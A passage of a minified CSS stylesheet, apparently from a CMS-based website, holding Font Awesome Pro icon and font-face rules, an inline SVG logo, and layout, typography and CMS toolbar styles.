 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-solid: normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url("../fontawesome/webfonts/fa-solid-900.750e40b51d2b.woff2") format("woff2"),url("../fontawesome/webfonts/fa-solid-900.dd8840afcb0a.ttf") format("truetype")}.fas,.fa-solid,.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before,.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{font-weight:900}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-brands: "Font Awesome 6 Brands";--fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-brands-400.f84deb5cbb52.woff2") format("woff2"),url("../fontawesome/webfonts/fa-brands-400.584b883d4897.ttf") format("truetype")}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-weight:400}.fa-monero:before{content:""}.fa-hooli:before{content:""}.fa-yelp:before{content:""}.fa-cc-visa:before{content:""}.fa-lastfm:before{content:""}.fa-shopware:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-aws:before{content:""}.fa-redhat:before{content:""}.fa-yoast:before{content:""}.fa-cloudflare:before{content:""}.fa-ups:before{content:""}.fa-wpexplorer:before{content:""}.fa-dyalog:before{content:""}.fa-bity:before{content:""}.fa-stackpath:before{content:""}.fa-buysellads:before{content:""}.fa-first-order:before{content:""}.fa-modx:before{content:""}.fa-guilded:before{content:""}.fa-vnv:before{content:""}.fa-square-js:before{content:""}.fa-js-square:before{content:""}.fa-microsoft:before{content:""}.fa-qq:before{content:""}.fa-orcid:before{content:""}.fa-java:before{content:""}.fa-invision:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-centercode:before{content:""}.fa-glide-g:before{content:""}.fa-drupal:before{content:""}.fa-hire-a-helper:before{content:""}.fa-creative-commons-by:before{content:""}.fa-unity:before{content:""}.fa-whmcs:before{content:""}.fa-rocketchat:before{content:""}.fa-vk:before{content:""}.fa-untappd:before{content:""}.fa-mailchimp:before{content:""}.fa-css3-alt:before{content:""}.fa-square-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-contao:before{content:""}.fa-square-font-awesome:before{content:""}.fa-deskpro:before{content:""}.fa-sistrix:before{content:""}.fa-square-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-battle-net:before{content:""}.fa-the-red-yeti:before{content:""}.fa-square-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-edge:before{content:""}.fa-napster:before{content:""}.fa-square-snapchat:before{content:""}.fa-snapchat-square:before{content:""}.fa-google-plus-g:before{content:""}.fa-artstation:before{content:""}.fa-markdown:before{content:""}.fa-sourcetree:before{content:""}.fa-google-plus:before{content:""}.fa-diaspora:before{content:""}.fa-foursquare:before{content:""}.fa-stack-overflow:before{content:""}.fa-github-alt:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-pagelines:before{content:""}.fa-algolia:before{content:""}.fa-red-river:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-safari:before{content:""}.fa-google:before{content:""}.fa-square-font-awesome-stroke:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-atlassian:before{content:""}.fa-linkedin-in:before{content:""}.fa-digital-ocean:before{content:""}.fa-nimblr:before{content:""}.fa-chromecast:before{content:""}.fa-evernote:before{content:""}.fa-hacker-news:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-adversal:before{content:""}.fa-creative-commons:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-fonticons:before{content:""}.fa-weixin:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-codepen:before{content:""}.fa-git-alt:before{content:""}.fa-lyft:before{content:""}.fa-rev:before{content:""}.fa-windows:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-square-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-meetup:before{content:""}.fa-centos:before{content:""}.fa-adn:before{content:""}.fa-cloudsmith:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-square-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-codiepie:before{content:""}.fa-node:before{content:""}.fa-mix:before{content:""}.fa-steam:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-scribd:before{content:""}.fa-openid:before{content:""}.fa-instalod:before{content:""}.fa-expeditedssl:before{content:""}.fa-sellcast:before{content:""}.fa-square-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-r-project:before{content:""}.fa-delicious:before{content:""}.fa-freebsd:before{content:""}.fa-vuejs:before{content:""}.fa-accusoft:before{content:""}.fa-ioxhost:before{content:""}.fa-fonticons-fi:before{content:""}.fa-app-store:before{content:""}.fa-cc-mastercard:before{content:""}.fa-itunes-note:before{content:""}.fa-golang:before{content:""}.fa-kickstarter:before{content:""}.fa-grav:before{content:""}.fa-weibo:before{content:""}.fa-uncharted:before{content:""}.fa-firstdraft:before{content:""}.fa-square-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wpressr:before{content:""}.fa-rendact:before{content:""}.fa-angellist:before{content:""}.fa-galactic-republic:before{content:""}.fa-nfc-directional:before{content:""}.fa-skype:before{content:""}.fa-joget:before{content:""}.fa-fedora:before{content:""}.fa-stripe-s:before{content:""}.fa-meta:before{content:""}.fa-laravel:before{content:""}.fa-hotjar:before{content:""}.fa-bluetooth-b:before{content:""}.fa-sticker-mule:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-hips:before{content:""}.fa-behance:before{content:""}.fa-reddit:before{content:""}.fa-discord:before{content:""}.fa-chrome:before{content:""}.fa-app-store-ios:before{content:""}.fa-cc-discover:before{content:""}.fa-wpbeginner:before{content:""}.fa-confluence:before{content:""}.fa-mdb:before{content:""}.fa-dochub:before{content:""}.fa-accessible-icon:before{content:""}.fa-ebay:before{content:""}.fa-amazon:before{content:""}.fa-unsplash:before{content:""}.fa-yarn:before{content:""}.fa-square-steam:before{content:""}.fa-steam-square:before{content:""}.fa-500px:before{content:""}.fa-square-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-asymmetrik:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-gratipay:before{content:""}.fa-apple:before{content:""}.fa-hive:before{content:""}.fa-gitkraken:before{content:""}.fa-keybase:before{content:""}.fa-apple-pay:before{content:""}.fa-padlet:before{content:""}.fa-amazon-pay:before{content:""}.fa-square-github:before{content:""}.fa-github-square:before{content:""}.fa-stumbleupon:before{content:""}.fa-fedex:before{content:""}.fa-phoenix-framework:before{content:""}.fa-shopify:before{content:""}.fa-neos:before{content:""}.fa-hackerrank:before{content:""}.fa-researchgate:before{content:""}.fa-swift:before{content:""}.fa-angular:before{content:""}.fa-speakap:before{content:""}.fa-angrycreative:before{content:""}.fa-y-combinator:before{content:""}.fa-empire:before{content:""}.fa-envira:before{content:""}.fa-square-gitlab:before{content:""}.fa-gitlab-square:before{content:""}.fa-studiovinari:before{content:""}.fa-pied-piper:before{content:""}.fa-wordpress:before{content:""}.fa-product-hunt:before{content:""}.fa-firefox:before{content:""}.fa-linode:before{content:""}.fa-goodreads:before{content:""}.fa-square-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-sith:before{content:""}.fa-themeisle:before{content:""}.fa-page4:before{content:""}.fa-hashnode:before{content:""}.fa-react:before{content:""}.fa-cc-paypal:before{content:""}.fa-squarespace:before{content:""}.fa-cc-stripe:before{content:""}.fa-creative-commons-share:before{content:""}.fa-bitcoin:before{content:""}.fa-keycdn:before{content:""}.fa-opera:before{content:""}.fa-itch-io:before{content:""}.fa-umbraco:before{content:""}.fa-galactic-senate:before{content:""}.fa-ubuntu:before{content:""}.fa-draft2digital:before{content:""}.fa-stripe:before{content:""}.fa-houzz:before{content:""}.fa-gg:before{content:""}.fa-dhl:before{content:""}.fa-square-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-xing:before{content:""}.fa-blackberry:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-playstation:before{content:""}.fa-quinscape:before{content:""}.fa-less:before{content:""}.fa-blogger-b:before{content:""}.fa-opencart:before{content:""}.fa-vine:before{content:""}.fa-paypal:before{content:""}.fa-gitlab:before{content:""}.fa-typo3:before{content:""}.fa-reddit-alien:before{content:""}.fa-yahoo:before{content:""}.fa-dailymotion:before{content:""}.fa-affiliatetheme:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-bootstrap:before{content:""}.fa-odnoklassniki:before{content:""}.fa-nfc-symbol:before{content:""}.fa-ethereum:before{content:""}.fa-speaker-deck:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-patreon:before{content:""}.fa-avianex:before{content:""}.fa-ello:before{content:""}.fa-gofore:before{content:""}.fa-bimobject:before{content:""}.fa-facebook-f:before{content:""}.fa-square-google-plus:before{content:""}.fa-google-plus-square:before{content:""}.fa-mandalorian:before{content:""}.fa-first-order-alt:before{content:""}.fa-osi:before{content:""}.fa-google-wallet:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-periscope:before{content:""}.fa-fulcrum:before{content:""}.fa-cloudscale:before{content:""}.fa-forumbee:before{content:""}.fa-mizuni:before{content:""}.fa-schlix:before{content:""}.fa-square-xing:before{content:""}.fa-xing-square:before{content:""}.fa-bandcamp:before{content:""}.fa-wpforms:before{content:""}.fa-cloudversify:before{content:""}.fa-usps:before{content:""}.fa-megaport:before{content:""}.fa-magento:before{content:""}.fa-spotify:before{content:""}.fa-optin-monster:before{content:""}.fa-fly:before{content:""}.fa-aviato:before{content:""}.fa-itunes:before{content:""}.fa-cuttlefish:before{content:""}.fa-blogger:before{content:""}.fa-flickr:before{content:""}.fa-viber:before{content:""}.fa-soundcloud:before{content:""}.fa-digg:before{content:""}.fa-tencent-weibo:before{content:""}.fa-symfony:before{content:""}.fa-maxcdn:before{content:""}.fa-etsy:before{content:""}.fa-facebook-messenger:before{content:""}.fa-audible:before{content:""}.fa-think-peaks:before{content:""}.fa-bilibili:before{content:""}.fa-erlang:before{content:""}.fa-cotton-bureau:before{content:""}.fa-dashcube:before{content:""}.fa-42-group:before{content:""}.fa-innosoft:before{content:""}.fa-stack-exchange:before{content:""}.fa-elementor:before{content:""}.fa-square-pied-piper:before{content:""}.fa-pied-piper-square:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-palfed:before{content:""}.fa-superpowers:before{content:""}.fa-resolving:before{content:""}.fa-xbox:before{content:""}.fa-searchengin:before{content:""}.fa-tiktok:before{content:""}.fa-square-facebook:before{content:""}.fa-facebook-square:before{content:""}.fa-renren:before{content:""}.fa-linux:before{content:""}.fa-glide:before{content:""}.fa-linkedin:before{content:""}.fa-hubspot:before{content:""}.fa-deploydog:before{content:""}.fa-twitch:before{content:""}.fa-ravelry:before{content:""}.fa-mixer:before{content:""}.fa-square-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-vimeo:before{content:""}.fa-mendeley:before{content:""}.fa-uniregistry:before{content:""}.fa-figma:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-dropbox:before{content:""}.fa-instagram:before{content:""}.fa-cmplid:before{content:""}.fa-facebook:before{content:""}.fa-gripfire:before{content:""}.fa-jedi-order:before{content:""}.fa-uikit:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-phabricator:before{content:""}.fa-ussunnah:before{content:""}.fa-earlybirds:before{content:""}.fa-trade-federation:before{content:""}.fa-autoprefixer:before{content:""}.fa-whatsapp:before{content:""}.fa-slideshare:before{content:""}.fa-google-play:before{content:""}.fa-viadeo:before{content:""}.fa-line:before{content:""}.fa-google-drive:before{content:""}.fa-servicestack:before{content:""}.fa-simplybuilt:before{content:""}.fa-bitbucket:before{content:""}.fa-imdb:before{content:""}.fa-deezer:before{content:""}.fa-raspberry-pi:before{content:""}.fa-jira:before{content:""}.fa-docker:before{content:""}.fa-screenpal:before{content:""}.fa-bluetooth:before{content:""}.fa-gitter:before{content:""}.fa-d-and-d:before{content:""}.fa-microblog:before{content:""}.fa-cc-diners-club:before{content:""}.fa-gg-circle:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-kickstarter-k:before{content:""}.fa-yandex:before{content:""}.fa-readme:before{content:""}.fa-html5:before{content:""}.fa-sellsy:before{content:""}.fa-sass:before{content:""}.fa-wirsindhandwerk:before{content:""}.fa-wsh:before{content:""}.fa-buromobelexperte:before{content:""}.fa-salesforce:before{content:""}.fa-octopus-deploy:before{content:""}.fa-medapps:before{content:""}.fa-ns8:before{content:""}.fa-pinterest-p:before{content:""}.fa-apper:before{content:""}.fa-fort-awesome:before{content:""}.fa-waze:before{content:""}.fa-cc-jcb:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-rust:before{content:""}.fa-wix:before{content:""}.fa-square-behance:before{content:""}.fa-behance-square:before{content:""}.fa-supple:before{content:""}.fa-rebel:before{content:""}.fa-css3:before{content:""}.fa-staylinked:before{content:""}.fa-kaggle:before{content:""}.fa-space-awesome:before{content:""}.fa-deviantart:before{content:""}.fa-cpanel:before{content:""}.fa-goodreads-g:before{content:""}.fa-square-git:before{content:""}.fa-git-square:before{content:""}.fa-square-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-trello:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-get-pocket:before{content:""}.fa-perbyte:before{content:""}.fa-grunt:before{content:""}.fa-weebly:before{content:""}.fa-connectdevelop:before{content:""}.fa-leanpub:before{content:""}.fa-black-tie:before{content:""}.fa-themeco:before{content:""}.fa-python:before{content:""}.fa-android:before{content:""}.fa-bots:before{content:""}.fa-free-code-camp:before{content:""}.fa-hornbill:before{content:""}.fa-js:before{content:""}.fa-ideal:before{content:""}.fa-git:before{content:""}.fa-dev:before{content:""}.fa-sketch:before{content:""}.fa-yandex-international:before{content:""}.fa-cc-amex:before{content:""}.fa-uber:before{content:""}.fa-github:before{content:""}.fa-php:before{content:""}.fa-alipay:before{content:""}.fa-youtube:before{content:""}.fa-skyatlas:before{content:""}.fa-firefox-browser:before{content:""}.fa-replyd:before{content:""}.fa-suse:before{content:""}.fa-jenkins:before{content:""}.fa-twitter:before{content:""}.fa-rockrms:before{content:""}.fa-pinterest:before{content:""}.fa-buffer:before{content:""}.fa-npm:before{content:""}.fa-yammer:before{content:""}.fa-btc:before{content:""}.fa-dribbble:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-internet-explorer:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-old-republic:before{content:""}.fa-square-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-node-js:before{content:""}.fa-edge-legacy:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-medrt:before{content:""}.fa-usb:before{content:""}.fa-tumblr:before{content:""}.fa-vaadin:before{content:""}.fa-quora:before{content:""}.fa-reacteurope:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-amilia:before{content:""}.fa-mixcloud:before{content:""}.fa-flipboard:before{content:""}.fa-viacoin:before{content:""}.fa-critical-role:before{content:""}.fa-sitrox:before{content:""}.fa-discourse:before{content:""}.fa-joomla:before{content:""}.fa-mastodon:before{content:""}.fa-airbnb:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-buy-n-large:before{content:""}.fa-gulp:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-strava:before{content:""}.fa-ember:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-teamspeak:before{content:""}.fa-pushed:before{content:""}.fa-wordpress-simple:before{content:""}.fa-nutritionix:before{content:""}.fa-wodu:before{content:""}.fa-google-pay:before{content:""}.fa-intercom:before{content:""}.fa-zhihu:before{content:""}.fa-korvue:before{content:""}.fa-pix:before{content:""}.fa-steam-symbol:before{content:""}.white-text,.job-detail .page-header *,.event-detail .page-header *,.service-detail .page-header *,.article-detail .page-header *,.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3,.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p,.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i,.blockquote.default-layout.has-background-image blockquote .quote,.blockquote.has-background-image.promo.icon-layout blockquote .quote,.blockquote.has-background-image.promo.small-text-layout blockquote .quote,.blockquote.default-layout.has-background-image blockquote .origin-name,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout.has-background-image blockquote .origin-role,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout.has-background-image blockquote .origin-company,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company,.white-text a,.promo.default-layout h3 a,.promo.icon-layout h3 a,.promo.small-text-layout h3 a,.promo.default-layout .h3 a,.promo.icon-layout .h3 a,.promo.small-text-layout .h3 a,.promo.default-layout p a,.promo.icon-layout p a,.promo.small-text-layout p a,.promo.default-layout i a,.promo.icon-layout i a,.promo.small-text-layout i a,.blockquote.default-layout.has-background-image blockquote .quote a,.blockquote.has-background-image.promo.icon-layout blockquote .quote a,.blockquote.has-background-image.promo.small-text-layout blockquote .quote a,.blockquote.default-layout.has-background-image blockquote .origin-name a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name a,.blockquote.default-layout.has-background-image blockquote .origin-role a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role a,.blockquote.default-layout.has-background-image blockquote .origin-company a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company a{color:#fff}.lead{font-weight:400;font-size:28px;line-height:35px}.type{font-weight:700;font-size:16px;line-height:34px;letter-spacing:.2em;text-transform:uppercase}.type.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:12px;line-height:12px}h1,.heading1,.h1{color:#333}h2,.h2{font-weight:700;font-size:24px;line-height:30px;margin-bottom:15px}h3,.h3{font-weight:900;font-size:20px;line-height:30px;margin-bottom:15px}p{font-weight:400;font-size:16px;line-height:24px;margin-bottom:32px}p a{font-weight:800;line-height:24px;text-decoration-line:underline}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a:before{content:" ";display:block;background:rgba(0,0,0,0) no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-size:contain;background-position:center;height:21px;width:69px;margin-top:9px}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a span{display:none}div.cms .cms-toolbar .staging-indicator{color:#fff;left:50%;position:absolute;transform:translateX(-50%);background-color:red;padding:0 10px;line-height:46px;height:46px}div.cms .cms-structure.cms-structure-condensed{padding-left:15px}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle{background-color:#fff !important;width:12px;height:100% !important;position:absolute;left:0;top:0;z-index:101;background-image:url([data-uri]) !important;background-repeat:no-repeat !important;background-position:center !important;background-size:8px 28px !important}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle:hover{cursor:col-resize;background-color:#dcdcdc !important}img{max-width:100%;width:100%}.image-plugin{margin-bottom:50px}.image-plugin figcaption{padding:15px 0 0 0}.image-plugin figcaption p{color:#999;margin-bottom:15px}@media(min-width: 768px){.image-plugin.float-start{float:left;margin:32px 32px 32px 0}.image-plugin.float-end{float:right;margin:32px 0 32px 32px}}@media(max-width: 767.98px){.image-plugin{float:none !important;width:100%;margin:32px 0 32px 0}}.row{display:flex;flex-wrap:wrap !important}.row .col.text-center{align-items:center}.row .col.text-right,.row .col.text-end{align-items:end}.col:not(:has(.pinned-content,.showcase-slide)){display:flex !important;flex-direction:column}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{background-size:cover !important;background-position:center !important}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{padding:0;margin:1.5rem 0;z-index:1}.container.float-left-container>*,.job-detail .main-col .float-left-container.what-doing>*,.float-left-container.related-people.grid-layout>*,.container.float-right-container>*,.job-detail .main-col .float-right-container.what-doing>*,.float-right-container.related-people.grid-layout>*,.container-fluid.float-left-container>*,.float-left-container.page-header>*,.float-left-container.container-sm>*,.float-left-container.container-md>*,.float-left-container.container-lg>*,.float-left-container.container-xl>*,.float-left-container.container-xxl>*,.container-fluid.float-right-container>*,.float-right-container.page-header>*,.float-right-container.container-sm>*,.float-right-container.container-md>*,.float-right-container.container-lg>*,.float-right-container.container-xl>*,.float-right-container.container-xxl>*{margin:0 !important}@media(min-width: 992px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{float:left;margin:0 1.5rem 1.5rem 0}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{float:right;margin:0 0 1.5rem 1.5rem}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{width:50%}}@media(min-width: 1850px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{margin:0 1.5rem 1.5rem -25%}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{margin:0 -25% 1.5rem 1.5rem}}.row{background-size:cover !important;background-position:center !important}.row:not(.full-width){max-width:1440px}.row .col{background-size:cover !important;background-position:center !important}.row .col.small-padding-layout{padding:32px}.row .col.large-padding-layout{padding:32px}@media(min-width: 768px){.row .col.large-padding-layout{padding:100px 150px}}.row .col:has(.promo:only-child) .promo{margin-top:0;margin-bottom:1.5rem}.row .col:has(.promo:only-child) .promo.default-layout.has-background-color,.row .col:has(.promo:only-child) .promo.has-background-color.icon-layout,.row .col:has(.promo:only-child) .promo.has-background-color.small-text-layout{padding-top:24px}.row .col:has(.promo:only-child) .promo.default-layout.has-icon:before,.row .col:has(.promo:only-child) .promo.has-icon.icon-layout:before,.row .col:has(.promo:only-child) .promo.has-icon.small-text-layout:before{margin:0 0 24px 48px !important}.grid-container{padding-top:64px;padding-bottom:64px;position:relative}.grid-container[id]{scroll-margin-top:100px}.grid-container .video-container{position:absolute;width:100%;left:0;top:0;height:100%;overflow:hidden}.grid-container .video-container iframe{position:absolute;height:100%;width:177.77777778vh;min-width:100%;min-height:56.25vw;left:50%;top:50%;transform:translate(-50%, -50%)}.grid-container .row-title{max-width:1440px;width:100%;padding-top:16px;margin-left:auto;margin-right:auto;margin-bottom:64px}.grid-container.transparent-layout{padding:0 !important;margin:0 !important}.grid-container.alert-layout{position:sticky;top:0;z-index:3;max-width:unset;padding-top:1.5rem;padding-bottom:1.5rem}.grid-container.alert-layout 